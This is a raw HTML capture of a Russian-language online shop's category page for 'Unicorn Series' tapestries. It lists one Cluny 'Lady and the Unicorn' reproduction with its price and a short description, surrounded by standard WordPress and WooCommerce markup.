

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gobelen.be/catalog/seriya-edinorog/?filter_forma=84
body_size: 13356
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" class="ancient-ie old-ie no-js" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" class="ancient-ie old-ie no-js" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" class="old-ie no-js" lang="ru-RU">
<![endif]-->
<!--[if IE 9]>
<html id="ie9" class="old-ie9 no-js" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="ru-RU">
<!--<![endif]-->
<head>
<link rel="icon" href="http://gobelen.be/wp-content/uploads/2015/06/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://gobelen.be/wp-content/uploads/2015/06/favicon.ico" type="image/x-icon" />

	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			<title>Гобелены Серия Единорог купить в интернет магазине Москвы от производителя Бельгии и Франции</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gobelen.be/xmlrpc.php" />
	<!--[if IE]>
	<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<!-- icon -->
<link rel="icon" href="https://gobelen.be/wp-content/uploads/2015/06/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://gobelen.be/wp-content/uploads/2015/06/favicon.ico" type="image/x-icon" />
	<script type='text/javascript'>SG_POPUPS_QUEUE = [];SG_POPUP_DATA = [];SG_APP_POPUP_URL = 'https://gobelen.be/wp-content/plugins/popup-builder';SG_POPUP_VERSION='2.33_1'</script>
<!-- All in One SEO Pack 2.3.11.3 by Michael Torbert of Semper Fi Web Design[811,866] -->
<meta name="description"  content="Конечно же самый известный гобелен «Дама с единорогом» — шесть фламандских гобеленов, вытканных в конце 15 века, каждый из которых символизирует: вкус, слух," />

<meta name="keywords"  content="гобелен,купить,французский,дама с единорогом,орган,слух,Франция,на заказ,jules pansu," />

<link rel="canonical" href="https://gobelen.be/catalog/seriya-edinorog/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gobelen.be &raquo; Лента" href="https://gobelen.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gobelen.be &raquo; Лента комментариев" href="https://gobelen.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gobelen.be &raquo; Лента элемента Серия Единорог таксономии Категория товара" href="https://gobelen.be/catalog/seriya-edinorog/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gobelen.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.31"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://gobelen.be/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://gobelen.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://gobelen.be/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://gobelen.be/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wfg-styles-css'  href='https://gobelen.be/wp-content/plugins/woocommerce-multiple-free-gift/css/wfg-styles.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='idangerous-swiper-css'  href='https://gobelen.be/wp-content/plugins/yit-slider/templates/banners/css/idangerous.swiper.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='slider-banners-css'  href='https://gobelen.be/wp-content/plugins/yit-slider/templates/banners/css/slider.css?ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://gobelen.be/wp-content/uploads/js_composer/custom.css?ver=4.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%7CRoboto+Slab&#038;ver=4.7.31' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://gobelen.be/wp-content/themes/dt-the7/css/main.min.css?ver=1.1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://gobelen.be/wp-content/themes/dt-the7/css/old-ie.min.css?ver=1.1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://gobelen.be/wp-content/themes/dt-the7/css/font-awesome.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://gobelen.be/wp-content/themes/dt-the7/css/fontello/css/fontello.css?ver=1.1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://gobelen.be/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-66c82c6cf1.css?ver=1.1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-main.less-css'  href='https://gobelen.be/wp-content/uploads/wp-less/dt-the7/css/main-e0a4a8f376.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom.less-css'  href='https://gobelen.be/wp-content/uploads/wp-less/dt-the7/css/custom-babdf97f58.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom.less-css'  href='https://gobelen.be/wp-content/uploads/wp-less/dt-the7/css/wc-dt-custom-96325100a6.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://gobelen.be/wp-content/uploads/wp-less/dt-the7/css/media-83e54528b5.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://gobelen.be/wp-content/themes/dt-the7/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
html:not(.mobile-true) #main img:not(.animate-element, .ls-s-1), html:not(.mobile-true) #header img, html:not(.mobile-true) #bottom-bar img {
opacity: 1 !important;
}
#bottom-bar {
    font-size: 0px;
    line-height: 21px;
    color: #8c8c8c;

#main-nav
    text-align: right;

#branding.wf-td
padding-top: 15px;
    
</style>
<link rel='stylesheet' id='ultimate-style-min-css'  href='https://gobelen.be/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://gobelen.be/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.7.31' type='text/css' media='all' />
<script type='text/javascript' src='https://gobelen.be/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://gobelen.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://gobelen.be/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://gobelen.be/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://gobelen.be/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://gobelen.be/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9'></script>
<script type='text/javascript' src='https://gobelen.be/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9'></script>
<script type='text/javascript' src='https://gobelen.be/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9'></script>
<script type='text/javascript' src='https://gobelen.be/wp-content/plugins/popup-builder/javascript/sg_popup_core.js?ver=1'></script>
<script type='text/javascript' src='https://gobelen.be/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://gobelen.be/wp-content/plugins/woocommerce-multiple-free-gift/js/wfg-scripts.js?ver=4.7.31'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ..."},"postID":"37362","ajaxurl":"https:\/\/gobelen.be\/wp-admin\/admin-ajax.php","contactNonce":"125bd8105f","ajaxNonce":"93894f9f5f","pageData":{"type":"archive","template":null,"layout":null},"themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#d4a970"},"mobileHeader":{"firstSwitchPoint":780},"content":{"responsivenessTreshold":970,"textColor":"#3a3a3a","headerColor":"#3a3a3a"},"stripes":{"stripe1":{"textColor":"#d4a970","headerColor":"#3a3a3a"},"stripe2":{"textColor":"#d4a970","headerColor":"#ffffff"},"stripe3":{"textColor":"#d4a970","headerColor":"#ffffff"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gobelen.be/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://gobelen.be/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.12.0'></script>
<link rel='https://api.w.org/' href='https://gobelen.be/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gobelen.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gobelen.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.31" />
<meta name="generator" content="WooCommerce 2.3.10" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '035772d585';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://gobelen.be/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<link rel="alternate" type="application/rss+xml"  title="Новые товары добавлены в %D0%A1%D0%B5%D1%80%D0%B8%D1%8F+%D0%95%D0%B4%D0%B8%D0%BD%D0%BE%D1%80%D0%BE%D0%B3" href="https://gobelen.be/shop/feed/?product_cat=seriya-edinorog" />		<script type="text/javascript">
			dtGlobals.logoEnabled = 1;
			dtGlobals.logoURL = 'https://gobelen.be/wp-content/uploads/2015/02/gbe_bs.png 1x, https://gobelen.be/wp-content/uploads/2015/02/gbe_b.png 2x';
			dtGlobals.logoW = '181';
			dtGlobals.logoH = '37';
			smartMenu = 1;
		</script>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://gobelen.be/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--></head>


<body class="archive tax-product_cat term-seriya-edinorog term-69 woocommerce woocommerce-page overlap scale-on-hover boxed-layout srcset-enabled btn-ios style-minimal phantom-slide wpb-js-composer js-comp-ver-4.3.5 vc_responsive">



<div id="page" class="boxed">


<!-- left, center, classic, side -->

		<!-- !Header -->
	<header id="header" class="full-width-line show-device-logo show-mobile-logo dt-parent-menu-clickable shadow-decoration logo-classic" role="banner"><!-- class="overlap"; class="logo-left", class="logo-center", class="logo-classic" -->

				<!-- !Top-bar -->
		<div id="top-bar" role="complementary" class="text-small full-width-line top-bar-hide">
			<div class="wf-wrap">
				<div class="wf-container-top">
					<div class="wf-table wf-mobile-collapsed">

						
						<div class=" wf-td"><span class="mini-contacts clock">пн-пт 10:00-18:00</span><span class="mini-contacts address">Москва, ул. Сиреневый бульвар 62А, к.2</span></div>
						<div class="right-block wf-td">		<div class="mini-login"><a href="http://gobelen.be/my-account/" class="submit">Логин</a></div>
		<div class="mini-search">
	<form class="searchform" role="search" method="get" action="https://gobelen.be/">
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Для поиска нажмите Enter&hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="#go" id="trigger-overlay" class="submit">Поиск</a>
	</form>
</div></div>
					</div><!-- .wf-table -->
				</div><!-- .wf-container-top -->
			</div><!-- .wf-wrap -->
		</div><!-- #top-bar -->
		<div class="wf-wrap">
			<div class="wf-table">

								<!-- !- Branding -->
				<div id="branding" class="wf-td">

					<a href="https://gobelen.be/"><img class=" preload-me" srcset="https://gobelen.be/wp-content/uploads/2015/02/gbe_b.png 1x, https://gobelen.be/wp-content/uploads/2015/02/gbe_b.png 2x" width="281" height="57"  alt="Gobelen.be" /><img class="mobile-logo preload-me" srcset="https://gobelen.be/wp-content/uploads/2015/02/gbe_bs.png 1x, https://gobelen.be/wp-content/uploads/2015/02/gbe_b.png 2x" width="181" height="37"  alt="Gobelen.be" /></a>
					<div id="site-title" class="assistive-text">Gobelen.be</div>
					<div id="site-description" class="assistive-text">Купить Бельгийские гобелены в магазине с Бесплатной доставкой</div>
				</div>
				<div class="right-block text-near-logo text-big wf-td"><div class="text-area"><p>Интернет-магазин гобеленов на заказ из Бельгии и Франции</p>
</div><span class="mini-contacts phone">+7 (926) 33-219-34</span><span class="mini-contacts email">info@gobelen.be</span></div>
			</div><!-- .wf-table -->
		</div><!-- .wf-wrap -->
		<div class="navigation-holder">
			<div class="wf-wrap ">

						<!-- !- Navigation -->
		<nav id="navigation">
			<ul id="main-nav" class="fancy-rollovers wf-mobile-hidden upwards-effect">
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37373 first has-children"><a href="https://gobelen.be/shop/"><span>Каталог гобеленов</span></a><div class="sub-nav"><ul>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37399 first level-arrows-on"><a href="https://gobelen.be/catalog/est-v-nalichii/"><span>Есть в наличии</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37400 level-arrows-on"><a href="https://gobelen.be/catalog/hateau/"><span>Замки и шато</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37401 level-arrows-on"><a href="https://gobelen.be/catalog/okhota/"><span>Охота</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37402 level-arrows-on"><a href="https://gobelen.be/catalog/komplekt-podushki/"><span>Подушки и комплекты</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37403 level-arrows-on"><a href="https://gobelen.be/catalog/srednevekovye-gobeleny/"><span>Средневековые гобелены</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37404 level-arrows-on"><a href="https://gobelen.be/catalog/seriya-edinorog/"><span>Серия Единорог</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37405 level-arrows-on"><a href="https://gobelen.be/catalog/gorodskie-pejzazhi-gobeleny/"><span>Городские пейзажи</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37408 level-arrows-on"><a href="https://gobelen.be/catalog/priroda/"><span>Природа</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37409 level-arrows-on"><a href="https://gobelen.be/catalog/cvety/"><span>Цветы</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37407 level-arrows-on"><a href="https://gobelen.be/catalog/gobeleny-rycari-gerby/"><span>Рыцари и гербы</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37406 level-arrows-on"><a href="https://gobelen.be/catalog/gobeleny-reprodukcii-kartin/"><span>Репродукции картин</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37410 level-arrows-on"><a href="https://gobelen.be/catalog/kartiny-renessans-gobeleny/"><span>Стиль ренессанс</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37411 level-arrows-on"><a href="https://gobelen.be/catalog/drevnost/"><span>Древность</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37412 level-arrows-on"><a href="https://gobelen.be/catalog/cherno-beloe-foto-gobeleny/"><span>Черно-белое фото</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 level-arrows-on"><a href="https://gobelen.be/catalog/aksessuary/"><span>Аксессуары</span></a></li> 
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37414 level-arrows-on"><a href="https://gobelen.be/catalog/gobelenovaya-tkan/"><span>Ткань</span></a></li> </ul></div></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-37374"><a href="https://gobelen.be/individualnyjj-gobelen/"><span>Индивидуальный гобелен</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37375 has-children"><a href="https://gobelen.be/na-zakaz-gobelen-belgiya-info/"><span>Информация</span></a><div class="sub-nav"><ul>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-37380 first level-arrows-on"><a href="https://gobelen.be/portfolio/"><span>Портфолио</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-37381 level-arrows-on"><a href="https://gobelen.be/portfolio/gallery/"><span>Фотогалерея</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-37379 level-arrows-on"><a href="https://gobelen.be/na-zakaz-gobelen-belgiya-info/chastie-voprosi/"><span>Часто задаваемые вопросы</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-37500 level-arrows-on"><a href="https://gobelen.be/obrabotki-personalnykh-dannykh/"><span>Политика конфиденциальности</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-37382 level-arrows-on"><a href="https://gobelen.be/na-zakaz-gobelen-belgiya-info/gobelen-na-zakaz/"><span>О нас</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-37415 level-arrows-on"><a href="https://gobelen.be/contacts/"><span>Контакты</span></a></li> </ul></div></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-37376"><a href="https://gobelen.be/na-zakaz-gobelen-belgiya-info/dostavka/"><span>Доставка</span></a></li> 
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-37377"><a href="https://gobelen.be/na-zakaz-gobelen-belgiya-info/oplata/"><span>Оплата</span></a></li> 
</ul>
				<a href="#show-menu" rel="nofollow" id="mobile-menu" class="accent-bg">
					<span class="menu-open">Меню</span>
					<span class="menu-back">назад</span>
					<span class="wf-phone-visible">&nbsp;</span>
				</a>

			
			<div class="right-block text-near-menu wf-td">
<div class="shopping-cart">

	<a class="wc-ico-cart" href="https://gobelen.be/chart/">Корзина<span>0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">

			
			<ul class="cart_list product_list_widget empty">

				
					<li>Нет товаров в корзине.</li>

				
			</ul><!-- end product list -->

							<div style="display: none;">
			
				<p class="total"><strong>Всего:</strong> <span class="amount">0&nbsp;&#1088;&#1091;&#1073;.</span></p>

				<p class="buttons">
					<a href="https://gobelen.be/chart/" class="button view-cart">В корзину</a>
					<a href="https://gobelen.be/checkout/" class="button checkout">Оформить</a>
				</p>

							</div>
					</div>
	</div>

</div></div>
		</nav>

			
			</div><!-- .wf-wrap -->
		</div><!-- .navigation-holder -->

	</header><!-- #masthead -->

	
		<div class="page-title content-right solid-bg" style="min-height: 24px;">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table" style="height: 24px;">

						<div class="wf-td hgroup"><h1 class="h1-size">Серия Единорог</h1></div><div class="wf-td"><div class="assistive-text"></div><ol class="breadcrumbs text-normal"><li><a class="home" href="https://gobelen.be">Главная</a></li><li>Серия Единорог</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-off"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
			<!-- Content -->
		<div id="content" class="content" role="main">
	<div id="shop">
		
		
		
			<p class="woocommerce-result-count">
	Показ единственного результата</p>

			<div class="wf-container loading-effect-move-up description-under-image iso-container" data-padding="10px" data-cur-page="1" data-width="240px" data-columns="3">
				
				
					
<div class="wf-cell iso-item" data-date="2015-11-20T12:05:54+00:00" data-name="Гобелен &quot;Дама Клюни&quot; (72х30)" data-post-id="37362">
<article class="post first post-37362 product type-product status-publish has-post-thumbnail product_cat-seriya-edinorog product_tag-pod-zakaz-dostavka-20-35-dnejj text-centered featured shipping-taxable purchasable product-type-simple product-cat-seriya-edinorog product-tag-pod-zakaz-dostavka-20-35-dnejj instock">

	<div class="project-list-media">
	<div class="buttons-on-img">

		<a href="https://gobelen.be/gobelen/dama-kluni/" class="alignnone"><img width="231" height="400" src="https://gobelen.be/wp-content/uploads/2017/02/dame-231x400.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image preload-me" alt="гобелен дама клюни" srcset="https://gobelen.be/wp-content/uploads/2017/02/dame-231x400.jpg 231w, https://gobelen.be/wp-content/uploads/2017/02/dame-173x300.jpg 173w, https://gobelen.be/wp-content/uploads/2017/02/dame-347x600.jpg 347w, https://gobelen.be/wp-content/uploads/2017/02/dame.jpg 578w" sizes="(max-width: 231px) 100vw, 231px" /></a>
	</div>
</div>
<div class="project-list-content">

	



	<h4 class="entry-title"><a href="https://gobelen.be/gobelen/dama-kluni/" title="Гобелен &#171;Дама Клюни&#187; (72х30)" rel="bookmark">Гобелен &#171;Дама Клюни&#187; (72х30)</a></h4>



	<span class="price"><span class="amount">25 286&nbsp;&#1088;&#1091;&#1073;.</span></span>


</div>
</article>

</div>

				
			</div>
			<div class="term-description"><p>Конечно же самый известный гобелен «Дама с единорогом» — шесть фламандских гобеленов, вытканных в конце 15 века, каждый из которых символизирует: вкус, слух, зрение, обоняние, осязание и моё единственное желание (его толкуют по–разному: как свободную от чувств волю, понимание, любовь или девственность). В парижском музее Клюни, эти 6 гобеленов самый знаменитый из экспонатов. Гобелен прекрасен своим колоритом и множеством мелких деталей, на него можно долго смотреть, всматриваться в элементы заднего фона на траве и фигур на переднем плане. Уже несколько веков они висят и радуют каждого гостя и провесят еще не один век. Купить гобелены производство Бельгия фабрики Flanders Tapestries &#8212; самый лучший выбор, состав ткани и качество гобелена очень высокие, поверьте, вы не пожалеете о своем выборе. </p>
</div>
		
			</div>
	</div>
	
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content">
						<section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><div class="widget-title">Категории гобеленов</div><ul class="product-categories"><li class="cat-item cat-item-141"><a href="https://gobelen.be/catalog/est-v-nalichii/">Есть в наличии</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-177"><a href="https://gobelen.be/catalog/hateau/">Замки и шато</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-179"><a href="https://gobelen.be/catalog/okhota/">Охота</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-170"><a href="https://gobelen.be/catalog/komplekt-podushki/">Подушки и комплекты</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-72"><a href="https://gobelen.be/catalog/srednevekovye-gobeleny/">Средневековые гобелены</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-69 current-cat"><a href="https://gobelen.be/catalog/seriya-edinorog/">Серия Единорог</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-75"><a href="https://gobelen.be/catalog/gorodskie-pejzazhi-gobeleny/">Городские пейзажи</a> <span class="count">(25)</span></li>
<li class="cat-item cat-item-73"><a href="https://gobelen.be/catalog/gobeleny-reprodukcii-kartin/">Репродукции картин</a> <span class="count">(71)</span></li>
<li class="cat-item cat-item-77"><a href="https://gobelen.be/catalog/gobeleny-rycari-gerby/">Рыцари и гербы</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-111"><a href="https://gobelen.be/catalog/priroda/">Природа</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-74"><a href="https://gobelen.be/catalog/cvety/">Цветы</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-76"><a href="https://gobelen.be/catalog/kartiny-renessans-gobeleny/">Стиль ренессанс</a> <span class="count">(57)</span></li>
<li class="cat-item cat-item-113"><a href="https://gobelen.be/catalog/drevnost/">Древность</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-78"><a href="https://gobelen.be/catalog/cherno-beloe-foto-gobeleny/">Черно-белое фото</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-118"><a href="https://gobelen.be/catalog/aksessuary/">Аксессуары</a> <span class="count">(5)</span></li>
